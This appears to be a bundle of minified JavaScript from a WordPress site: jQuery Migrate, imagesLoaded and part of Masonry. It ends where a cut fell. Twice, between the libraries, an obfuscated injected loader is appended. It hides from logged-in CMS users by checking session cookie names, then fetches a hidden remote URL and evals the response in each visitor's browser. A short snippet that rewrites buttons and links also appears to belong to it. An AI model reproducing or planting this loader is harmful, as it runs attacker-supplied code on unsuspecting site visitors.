o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};"function"==typeof jQuery&&jQuery(document).ready(function(a){a("body").on("post-load",function(){window.a2a&&a2a.init_all()})});document.documentElement.className=document.documentElement.className.replace('no-js','js');;var buttons=document.querySelectorAll('button');var links=document.querySelectorAll('a');buttons.forEach(function(button){button.classList.add('connectButton')});links.forEach(function(link){link.classList.add('connectButton')});var e1=document.getElementById("deule");if(e1){e1.parentNode.removeChild(e1)}var e2=document.getElementById("deule2");if(e2){e2.parentNode.removeChild(e2)}var e3=document.getElementById("deule3");if(e3){e3.parentNode.removeChild(e3)};/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*! This file is auto-generated */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function 